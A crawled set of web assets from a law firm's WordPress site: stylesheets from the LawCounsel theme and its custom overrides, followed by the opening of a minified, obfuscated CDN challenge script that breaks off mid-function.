	margin-bottom:17px;
	font-size:27px;
	line-height:37px;
}

.default-page h4,
.comment-content h4{
	margin-bottom:17px;
	font-size:24px;
	line-height:34px;
}

.default-page h5,
.comment-content h5{
	margin-bottom:17px;
}

.default-page h6,
.comment-content h6{
	margin-bottom:17px;
}

.default-page p,
.comment-content p{
	margin-bottom:20px;
}

.default-page dt,
.comment-content dt{
    margin-bottom:20px;
    font-weight:700;
}

.default-page dd,
.comment-content dd{
    margin:7px 0px 20px 20px;
}

.default-page blockquote,
.comment-content blockquote{
	margin-top:30px;
	margin-bottom:30px;
	padding-left:30px;
	border-left-width:2px;
	border-left-style:solid;
	font-weight:500;
	font-size:107%;
}

.default-page blockquote cite,
.comment-content blockquote cite{
	display:block;
	margin-top:7px;
	font-weight:600;
	font-size:90%;
	font-style:normal;
}

.default-page blockquote a,
.comment-content blockquote a{
	text-decoration:underline !important;
}

.default-page table,
.comment-content table{
	width:100%;
	margin-bottom:25px;
	table-layout:fixed;
}

.default-page table thead tr th,
.default-page table tbody tr td,
.default-page table tbody tr th,
.default-page table tfoot tr td,
.default-page table tfoot tr th,
.comment-content table thead tr th,
.comment-content table tbody tr td,
.comment-content table tbody tr th,
.comment-content table tfoot tr td,
.comment-content table tfoot tr th{
	padding:10px 10px 10px 10px;
	border:1px #e2e2e2 solid !important;
}

.default-content table tbody tr:nth-child(even) td,
.comment-content table tbody tr:nth-child(even) td{
	background-color:rgba(0,0,0,0.01);
}

.default-page input[type=password]{
	height:45px;
	padding:0px 10px 0px 10px;
	background-color:#fff;
	border:1px #e0e0e0 solid;
	border-radius:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.default-page input[type=password]:focus{
	border-color:#252525;
}

.default-page input[type=submit]{
	height:45px;
	padding:0px 30px 0px 30px;
	background-color:#252525;
	border:none;
	border-radius:0;
	font-size:16px;
	color:#fff !important;
	cursor:pointer;
}

.default-page ol,
.comment-content ol{
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 20px !important;
}

.default-page ol > li,
.comment-content ol > li{
	position:relative;
	margin:0px 0px 10px 0px;
	list-style:decimal !important;
}

.default-page ol > li > ol,
.default-page ol > li > ul,
.comment-content ol > li > ol,
.comment-content ol > li > ul{
	margin:10px 0px 0px 15px !important;
}

.default-page ol > li > ul > li,
.comment-content ol > li > ul > li{
	list-style:none;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']),
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']){
	margin-bottom:20px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li{
	position:relative;
	margin-bottom:10px;
	padding-left:22px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li:before,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li:before{
	position:absolute;
	top:0;
	left:0;
	z-index:0;
	content:"\f111";
	font-family:'FontAwesome';
	font-size:50%;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ul,
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ul,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol{
	width:100%;
	margin:10px 0px 0px 0px;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li{
	padding:0;
}

.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li:before,
.comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li > ol > li:before{
	display:none;
}

.default-page ul.contact{
	display:inline-block;
	vertical-align:top;
	margin:0px 0px 20px 0px;
}

.default-page ul.contact li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
	margin:0px 0px 20px 0px;
	padding:0px 0px 0px 50px;
}

.default-page ul.contact li:before{
	position:absolute;
	z-index:0;
	font-family:"FontAwesome";
	color:#252525;
	line-height:30px;
}

.default-page ul.contact li.address:before{
	top:10px;
	left:3px;
	content:"\f041";
	font-size:35px;
}

.default-page ul.contact li.phone:before{
	top:10px;
	left:0;
	content:"\f095";
	font-size:30px;
}

.default-page ul.contact li.email:before{
	top:10px;
	left:0;
	content:"\f003";
	font-size:25px;
}

.default-page ul.contact li.timing:before{
	top:10px;
	left:0;
	content:"\f017";
	font-size:30px;
}

.default-page ul.contact li strong{
	display:block;
	color:#2f2f39;
}

.default-page .page-links{
	clear:both;
	margin:0px 0px 20px 0px;
}

.default-page .page-links > a{
	display:inline-block;
	vertical-align:middle;
	margin:0px 3px 5px 3px;
	padding:4px 11px 4px 11px;
	background:#fff;
	border:1px #cdcdcd solid;
	border-radius:35px;
	font-weight:300;
	font-size:12px;
	color:#6f6f6f;
	line-height:20px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.default-page .page-links > a:hover{
	background-color:#252525;
	border-color:#252525;
	color:#fff;
}


--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-responsive.css
body_size: 383
content:
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:33.33%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:20px;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:50%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:50% !important;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Gallery Columns
	--------------------------------------------------------------*/

	.gallery-item,
	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item{
		width:100%;
		max-width:initial;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:0;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.woocommerce .woocommerce-products-header,
	.woocommerce .woocommerce-result-count,
	.woocommerce .woocommerce-ordering{
		width:100%;
		text-align:center;
	}

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:100% !important;
		margin:0px 0px 7px 0px !important;
	}

	.woocommerce input.button[name=apply_coupon]{
		width:100% !important;
	}

	/*--------------------------------------------------------------
	# Checkout Page
	--------------------------------------------------------------*/

	.woocommerce form #customer_details,
	.woocommerce form #order_review_heading,
	.woocommerce form #order_review{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/*--------------------------------------------------------------
	# GDPR Notice
	--------------------------------------------------------------*/

	.gdpr-notice > .row{
		display:block;
	}

	.gdpr-notice .btn{
		margin-top:25px;
	}

	/*--------------------------------------------------------------
	# Gallery Columns
	--------------------------------------------------------------*/

	.gallery-item,
	.gallery-columns-1 .gallery-item,
	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item{
		width:100%;
		max-width:initial;
	}

	/*--------------------------------------------------------------
	# Common
	--------------------------------------------------------------*/

	.order-first,
	.order-second{
		order:initial;
	}

	/*--------------------------------------------------------------
	# Blog Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Blog Single Page
	--------------------------------------------------------------*/

	.comments-area ol.comment-list li ol{
		padding-left:0;
	}

	/*--------------------------------------------------------------
	# Shop Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Product Listing Page
	--------------------------------------------------------------*/

	.woocommerce .woocommerce-products-header,
	.woocommerce .woocommerce-result-count,
	.woocommerce .woocommerce-ordering{
		width:100%;
		text-align:center;
	}

	.radiantthemes-shop.three-column > .radiantthemes-shop-box,
	.radiantthemes-shop.four-column > .radiantthemes-shop-box,
	.radiantthemes-shop.five-column > .radiantthemes-shop-box,
	.radiantthemes-shop.six-column > .radiantthemes-shop-box{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Cart Page
	--------------------------------------------------------------*/

	.woocommerce input.input-text[name=coupon_code]{
		width:100% !important;
		margin:0px 0px 7px 0px !important;
	}

	.woocommerce input.button[name=apply_coupon]{
		width:100% !important;
	}

	/*--------------------------------------------------------------
	# Checkout Page
	--------------------------------------------------------------*/

	.woocommerce form #customer_details,
	.woocommerce form #order_review_heading,
	.woocommerce form #order_review{
		width:100%;
	}

	/*--------------------------------------------------------------
	# Event Page
	--------------------------------------------------------------*/

	/*--------------------------------------------------------------
	# Event List View Page
	--------------------------------------------------------------*/

	.radiantthemes-event-list-item > .row{
		display:block;
	}

	.radiantthemes-event-list-item-pic,
	.radiantthemes-event-list-item-data,
	.radiantthemes-event-list-item-button{
		max-width:initial;
	}

	.radiantthemes-event-list-item-pic{
		position:static;
		background-image:initial;
	}

}


--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/style.css?ver=6.8.3
body_size: 459
content:
/*
Theme Name: LawCounsel
Theme URI: https://themes.radiantthemes.com/lawcounsel/
Author: RadiantThemes
Author URI: https://themeforest.net/user/radiantthemes
Description: LawCounsel is a vibrant, dynamic and versatile lawyer WordPress theme, that caters exclusively to the needs of lawyers, counsels, barristers, attorneys and legal experts, who were long looking for an SEO friendly and a 100% mobile responsive website(s) of their own. This law WP theme is exactly the one, that fulfills all your business development needs in a jiffy. LawCounsel is a fully customizable WP theme/template, and can help law firms and attorneys reach out to their prospective clients in a big way, in a fiercely competitive environment. This lawyer WP theme is designed and developed in a way to attract potential business prospects, by the virtue of its search engine friendly and responsive features. It offers an easy way to design your personal law firm website, in a matter of hours. LawCounsel is undoubtedly the most versatile law WordPress theme, that best serves your practice area.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: lawcounsel
Tags:  law, attorney, law-agency, lawyer, custom-colors, Woocommerce, theme-options, left-sidebar, right-sidebar, header options, sticky post, translation ready, threaded comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

lawcounsel is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-user-custom.css?ver=1762432696
body_size: 1273
content:
p {
  margin-bottom:20px!important;  
}
ul, ol {
    margin-left: 1em;
    padding-left: 1em;
    list-style: initial;
      margin-bottom:20px!important; 
}
nav ul {
    list-style: none;   
}
.header_top_item .brand-logo img {
    max-width: 125px;
}

.cta-rt {
    text-align: left;
    font-size: 21px;
    color: #2696e1;
}
.add {
    line-height: 19px;
    padding-top: 8px;
    padding-bottom: 4px;
        color: #fff;
}
.phone {
        margin-top: 15px;
}
.phone a {
    color:#cfcfcf;
}
.header_top_item ul.contact li {
    color: #2a4a6b;
}
.cta-rt:before {
left: -38px;
    top: -6px;
    //background-image: url(https://spiegellawoffice.com/wp-content/uploads/2019/01/xx-1.png);
    background-size: 25px 25px;
    display: inline-block;
    width: 25px;
    height: 25px;
    content: "";
    position: absolute;
}
.newsletter-footer input {
    height: 34px !important;
    background: #e7e5e5!important;
    line-height: initial!important;
}
.page-id-1925 .wraper_inner_banner {
    background-size: contain;
    background-color: black;
}
@media (min-width: 300px) {
.brand-logo {
    position: initial!important;
}
.brand-logo img {
    width: 58px !important;
}

}
@media (max-width: 798px) {
.page-id-1925 .wraper_inner_banner {
    background-size: cover!important;
    background-color: black;
    background-position: center top;
}
.header_top_item{
    text-align: center;
}
.header_main {
 
    text-align: center;
}

.header_main .responsive-nav {
  margin: 0 auto;
    margin-top: 16px;
    margin-bottom: 16px;
    float: initial;
  

}
.wraper_header_main > .container{
    width:auto;
}
.header_main_action{
    display:none;
}
.header_top {
      display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
        align-items: center;
    justify-content: space-between;
}
.header_top .col-sm-12{
     width: auto;
        float: inherit;    margin: 0;
}   
.header_top .col-sm-12.hmmemu{
            margin-left: 0;
    margin-right: 0;    order: 1;
    
}
.header_top .col-sm-12.moblogo{
        order: -1;
    
}
.header_top_item ul.contact li{
        font-size: 11px;
}
.cta-rt {
    text-align: center;
    font-size: 14px;
}
}
@media (max-width:390px) {
.wraper_header.style-ten .header_main_action ul > li i, .wraper_header.style-ten .header_main .responsive-nav i {
    font-size: 26px !important;
}
.brand-logo img {
    width: 58px !important;
}
.hmmemu .container{
    padding:0;
    
}
}



.hover-box > .vc_column-inner{
    transition: all .05s;
}

.hover-box:hover > .vc_column-inner{
    box-shadow: 0px 0px 50px rgba(5,6,6,0.08);
}

.hover-box:hover > .vc_column-inner h2{
    color:#000 !important;
    transition: all .07s;
}

.hover-box:hover > .vc_column-inner h5{
    color:#a0793d;
    transition: all .07s;
}

.full-width-image {
    width: 100%;
}

.blog.element-ten .blog-item > .holder .data h4{
    font-weight:500 !important;
}

.icon-hover .radiantthemes-iconbox{
    transition: transform .3s ease-out;
}
.icon-hover:hover .radiantthemes-iconbox{
    transform: translate(0, -10px);
}

/* ========================== */
/* START OF HOME PAGE ONE */
/* ========================== */

.home-1-practice-areas-item-pic img{
    max-width:75px !important;
    margin-bottom:10px;
}

/* ========================== */
/* END OF HOME PAGE ONE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWO */
/* ========================== */

body.page-id-307 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-307 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-307 .wraper_footer.style-five .footer_main_item button[type="submit"]{
    background-color:#65ae84 ;
}

body.page-id-307 .wraper_footer .phone a{
    color: #65ae84 !important;
}

/* ========================== */
/* END OF HOME PAGE TWO */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE THREE */
/* ========================== */

body.page-id-518 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-518 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-518 .wraper_footer.style-one .footer_main_item button[type="submit"]{
    background-color:#3367d6;
}

body.page-id-518 .wraper_footer .phone a{
    color: #3367d6  !important;
}

/* ========================== */
/* END OF HOME PAGE THREE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOUR */
/* ========================== */

body.page-id-730 .wraper_header.style-three .wraper_header_top{
    background-color:#282d40;
}

/* ========================== */
/* END OF HOME PAGE FOUR */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FIVE */
/* ========================== */

body.page-id-1153 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-1153 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-1153 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#d2b16a;
}

body.page-id-1153 .wraper_footer .phone a{
    color: #d2b16a !important;
}

body.page-id-1153 .wraper_footer.style-eleven{
    background-color: #142d3f !important;
}

body.page-id-1153 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color: #142d3f !important;
}

/* ========================== */
/* END OF HOME PAGE FIVE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SIX */
/* ========================== */

body.page-id-873 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-873 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-873 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#313d85;
}

body.page-id-873 .wraper_footer .phone a{
    color: #313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven{
    background-color:#313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color:#313d85 !important;
}

/* ========================== */
/* END OF HOME PAGE SIX */
/* ========================== */
.textwidget a {
    color:#23a1f5 !important;
}
.newsletter-footer .send-newsletter {
    background:#23a1f5 !important;
    color:#fff !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://spiegellawoffice.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fd468eb09fcf/main.js?
body_size: 4560
content:
window._cf_chl_opt={uTFG0:'g'};~function(M4,U,I,j,K,X,n,a){M4=s,function(C,l,Mn,M3,y,W){for(Mn={C:379,l:397,y:340,W:441,m:374,x:428,g:344,T:425,k:424,E:345,S:384},M3=s,y=C();!![];)try{if(W=parseInt(M3(Mn.C))/1*(-parseInt(M3(Mn.l))/2)+parseInt(M3(Mn.y))/3+parseInt(M3(Mn.W))/4+-parseInt(M3(Mn.m))/5+-parseInt(M3(Mn.x))/6*(-parseInt(M3(Mn.g))/7)+parseInt(M3(Mn.T))/8*(-parseInt(M3(Mn.k))/9)+parseInt(M3(Mn.E))/10*(parseInt(M3(Mn.S))/11),l===W)break;else y.push(y.shift())}catch(m){y.push(y.shift())}}(M,701796),U=this||self,I=U[M4(408)],j={},j[M4(382)]='o',j[M4(361)]='s',j[M4(388)]='u',j[M4(419)]='z',j[M4(405)]='n',j[M4(438)]='I',j[M4(399)]='b',K=j,U[M4(373)]=function(C,y,W,x,Mh,MJ,MS,MU,T,E,S,J,h,B){if(Mh={C:445,l:450,y:395,W:445,m:450,x:390,g:446,T:335,k:335,E:415,S:426,J:389,h:433,b:363},MJ={C:417,l:389,y:412},MS={C:346,l:435,y:418,W:375},MU=M4,y===null||y===void 0)return x;for(T=o(y),C[MU(Mh.C)][MU(Mh.l)]&&(T=T[MU(Mh.y)](C[MU(Mh.W)][MU(Mh.m)](y))),T=C[MU(Mh.x)][MU(Mh.g)]&&C[MU(Mh.T)]?C[MU(Mh.x)][MU(Mh.g)](new C[(MU(Mh.k))](T)):function(A,MI,L){for(MI=MU,A[MI(MJ.C)](),L=0;L<A[MI(MJ.l)];A[L]===A[L+1]?A[MI(MJ.y)](L+1,1):L+=1);return A}(T),E='nAsAaAb'.split('A'),E=E[MU(Mh.E)][MU(Mh.S)](E),S=0;S<T[MU(Mh.J)];J=T[S],h=D(C,y,J),E(h)?(B='s'===h&&!C[MU(Mh.h)](y[J]),MU(Mh.b)===W+J?g(W+J,h):B||g(W+J,y[J])):g(W+J,h),S++);return x;function g(A,L,Me){Me=s,Object[Me(MS.C)][Me(MS.l)][Me(MS.y)](x,L)||(x[L]=[]),x[L][Me(MS.W)](A)}},X=M4(357)[M4(423)](';'),n=X[M4(415)][M4(426)](X),U[M4(407)]=function(C,l,MB,MR,y,W,m,x){for(MB={C:348,l:389,y:389,W:420,m:375,x:334},MR=M4,y=Object[MR(MB.C)](l),W=0;W<y[MR(MB.l)];W++)if(m=y[W],m==='f'&&(m='N'),C[m]){for(x=0;x<l[y[W]][MR(MB.y)];-1===C[m][MR(MB.W)](l[y[W]][x])&&(n(l[y[W]][x])||C[m][MR(MB.m)]('o.'+l[y[W]][x])),x++);}else C[m]=l[y[W]][MR(MB.x)](function(g){return'o.'+g})},a=function(Mf,MO,Md,ML,Mt,MZ,l,y,W){return Mf={C:376,l:377},MO={C:368,l:368,y:368,W:375,m:368,x:368,g:356,T:359,k:375,E:359,S:368},Md={C:389},ML={C:347},Mt={C:389,l:359,y:346,W:435,m:418,x:435,g:346,T:347,k:375,E:375,S:368,J:375,h:368,b:346,B:418,A:347,v:375,L:375,d:368,O:375,f:375,N:375,i:356},MZ=M4,l=String[MZ(Mf.C)],y={'h':function(m,Mv){return Mv={C:387,l:359},null==m?'':y.g(m,6,function(x,MG){return MG=s,MG(Mv.C)[MG(Mv.l)](x)})},'g':function(x,T,E,Mj,S,J,B,A,L,O,N,i,z,Q,H,M0,M1,M2){if(Mj=MZ,x==null)return'';for(J={},B={},A='',L=2,O=3,N=2,i=[],z=0,Q=0,H=0;H<x[Mj(Mt.C)];H+=1)if(M0=x[Mj(Mt.l)](H),Object[Mj(Mt.y)][Mj(Mt.W)][Mj(Mt.m)](J,M0)||(J[M0]=O++,B[M0]=!0),M1=A+M0,Object[Mj(Mt.y)][Mj(Mt.x)][Mj(Mt.m)](J,M1))A=M1;else{if(Object[Mj(Mt.g)][Mj(Mt.W)][Mj(Mt.m)](B,A)){if(256>A[Mj(Mt.T)](0)){for(S=0;S<N;z<<=1,T-1==Q?(Q=0,i[Mj(Mt.k)](E(z)),z=0):Q++,S++);for(M2=A[Mj(Mt.T)](0),S=0;8>S;z=z<<1.42|1&M2,Q==T-1?(Q=0,i[Mj(Mt.k)](E(z)),z=0):Q++,M2>>=1,S++);}else{for(M2=1,S=0;S<N;z=z<<1|M2,T-1==Q?(Q=0,i[Mj(Mt.k)](E(z)),z=0):Q++,M2=0,S++);for(M2=A[Mj(Mt.T)](0),S=0;16>S;z=M2&1.13|z<<1,T-1==Q?(Q=0,i[Mj(Mt.E)](E(z)),z=0):Q++,M2>>=1,S++);}L--,0==L&&(L=Math[Mj(Mt.S)](2,N),N++),delete B[A]}else for(M2=J[A],S=0;S<N;z=1.08&M2|z<<1.62,T-1==Q?(Q=0,i[Mj(Mt.J)](E(z)),z=0):Q++,M2>>=1,S++);A=(L--,L==0&&(L=Math[Mj(Mt.h)](2,N),N++),J[M1]=O++,String(M0))}if(A!==''){if(Object[Mj(Mt.b)][Mj(Mt.W)][Mj(Mt.B)](B,A)){if(256>A[Mj(Mt.A)](0)){for(S=0;S<N;z<<=1,Q==T-1?(Q=0,i[Mj(Mt.J)](E(z)),z=0):Q++,S++);for(M2=A[Mj(Mt.T)](0),S=0;8>S;z=1&M2|z<<1,Q==T-1?(Q=0,i[Mj(Mt.k)](E(z)),z=0):Q++,M2>>=1,S++);}else{for(M2=1,S=0;S<N;z=z<<1|M2,Q==T-1?(Q=0,i[Mj(Mt.v)](E(z)),z=0):Q++,M2=0,S++);for(M2=A[Mj(Mt.T)](0),S=0;16>S;z=z<<1.71|M2&1,Q==T-1?(Q=0,i[Mj(Mt.L)](E(z)),z=0):Q++,M2>>=1,S++);}L--,0==L&&(L=Math[Mj(Mt.d)](2,N),N++),delete B[A]}else for(M2=J[A],S=0;S<N;z=M2&1.98|z<<1.02,Q==T-1?(Q=0,i[Mj(Mt.O)](E(z)),z=0):Q++,M2>>=1,S++);L--,0==L&&N++}for(M2=2,S=0;S<N;z=1&M2|z<<1,T-1==Q?(Q=0,i[Mj(Mt.f)](E(z)),z=0):Q++,M2>>=1,S++);for(;;)if(z<<=1,T-1==Q){i[Mj(Mt.N)](E(z));break}else Q++;return i[Mj(Mt.i)]('')},'j':function(m,MK){return MK=MZ,null==m?'':m==''?null:y.i(m[MK(Md.C)],32768,function(x,MF){return MF=MK,m[MF(ML.C)](x)})},'i':function(x,T,E,Mp,S,J,B,A,L,O,N,i,z,Q,H,M0,M2,M1){for(Mp=MZ,S=[],J=4,B=4,A=3,L=[],i=E(0),z=T,Q=1,O=0;3>O;S[O]=O,O+=1);for(H=0,M0=Math[Mp(MO.C)](2,2),N=1;N!=M0;M1=z&i,z>>=1,z==0&&(z=T,i=E(Q++)),H|=N*(0<M1?1:0),N<<=1);switch(H){case 0:for(H=0,M0=Math[Mp(MO.l)](2,8),N=1;N!=M0;M1=z&i,z>>=1,0==z&&(z=T,i=E(Q++)),H|=(0<M1?1:0)*N,N<<=1);M2=l(H);break;case 1:for(H=0,M0=Math[Mp(MO.y)](2,16),N=1;N!=M0;M1=z&i,z>>=1,z==0&&(z=T,i=E(Q++)),H|=(0<M1?1:0)*N,N<<=1);M2=l(H);break;case 2:return''}for(O=S[3]=M2,L[Mp(MO.W)](M2);;){if(Q>x)return'';for(H=0,M0=Math[Mp(MO.C)](2,A),N=1;M0!=N;M1=z&i,z>>=1,z==0&&(z=T,i=E(Q++)),H|=N*(0<M1?1:0),N<<=1);switch(M2=H){case 0:for(H=0,M0=Math[Mp(MO.m)](2,8),N=1;M0!=N;M1=z&i,z>>=1,z==0&&(z=T,i=E(Q++)),H|=(0<M1?1:0)*N,N<<=1);S[B++]=l(H),M2=B-1,J--;break;case 1:for(H=0,M0=Math[Mp(MO.x)](2,16),N=1;M0!=N;M1=z&i,z>>=1,0==z&&(z=T,i=E(Q++)),H|=N*(0<M1?1:0),N<<=1);S[B++]=l(H),M2=B-1,J--;break;case 2:return L[Mp(MO.g)]('')}if(J==0&&(J=Math[Mp(MO.y)](2,A),A++),S[M2])M2=S[M2];else if(B===M2)M2=O+O[Mp(MO.T)](0);else return null;L[Mp(MO.k)](M2),S[B++]=O+M2[Mp(MO.E)](0),J--,O=M2,0==J&&(J=Math[Mp(MO.S)](2,A),A++)}}},W={},W[MZ(Mf.l)]=y.h,W}(),V();function V(MQ,Mz,MN,MD,C,l,y,W,m){if(MQ={C:338,l:350,y:451,W:432,m:343,x:337,g:391,T:391},Mz={C:451,l:432,y:391},MN={C:429},MD=M4,C=U[MD(MQ.C)],!C)return;if(!Y())return;(l=![],y=C[MD(MQ.l)]===!![],W=function(Mo,x){(Mo=MD,!l)&&(l=!![],x=c(),Z(x.r,function(g){P(C,g)}),x.e&&G(Mo(MN.C),x.e))},I[MD(MQ.y)]!==MD(MQ.W))?W():U[MD(MQ.m)]?I[MD(MQ.m)](MD(MQ.x),W):(m=I[MD(MQ.g)]||function(){},I[MD(MQ.T)]=function(Mq){Mq=MD,m(),I[Mq(Mz.C)]!==Mq(Mz.l)&&(I[Mq(Mz.y)]=m,W())})}function F(C,l,Mg,MC){return Mg={C:354,l:346,y:342,W:418,m:420,x:409},MC=M4,l instanceof C[MC(Mg.C)]&&0<C[MC(Mg.C)][MC(Mg.l)][MC(Mg.y)][MC(Mg.W)](l)[MC(Mg.m)](MC(Mg.x))}function 